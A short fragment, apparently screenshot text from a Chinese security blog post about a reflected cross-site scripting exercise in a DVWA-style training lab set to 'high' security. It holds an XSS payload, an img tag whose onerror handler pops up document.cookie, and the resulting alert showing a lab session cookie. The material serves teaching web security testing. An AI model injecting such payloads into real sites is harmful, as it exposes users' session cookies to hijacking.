 <img src=1 onerror=alert(document.cookie)>
- Cyber... 国家信息安全漏洞
192.168.123.20 显示
PHPSESSID=urpnu032ta5elcsmesvh3tj2r3; security=high
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
红日安全
https://blog.csdn.net/Aixixxx